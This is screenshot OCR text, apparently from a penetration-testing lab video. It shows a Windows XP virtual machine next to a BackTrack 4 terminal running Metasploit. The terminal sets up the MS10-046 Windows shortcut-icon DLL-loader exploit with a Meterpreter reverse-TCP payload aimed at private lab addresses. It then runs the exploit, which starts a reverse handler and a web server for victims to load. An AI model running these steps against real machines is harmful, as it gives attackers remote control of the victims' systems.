 Suspend Take Snapshot Rollback Settings
My Computer
Recycle Bin
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Dale>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168
Subnet Mask . . . . . . . . . . . : 255.255
Default Gateway . . . . . . . . . : 192.168
C:\Documents and Settings\Dale>
Your computer might be
· No firewall is turned on
· Antivirus software might not be in
Click this balloon to fix this problem
start Command Prompt
To direct input to this virtual machine, click inside the window or ...
Suspend Take Snapshot Rollback Settings Unity Full
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/exploits/framework3# ./msfconsole
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 576 exploits - 292 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9975 updated today (2010.08.09)
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set RHOST 192.168.0.32
RHOST => 192.168.0.32
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.0.120
LHOST => 192.168.0.120
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.120:4444
[*]
[*] Send vulnerable clients to \\192.168.0.120\WcfsqkDei\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.0.120:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >
<< back | track 4
- codename [ pwnsauce ]
Shell
root@bt: /pentest/expl root@bt: ~ - Shell - Konso 2
To return to your computer, press Control-⌘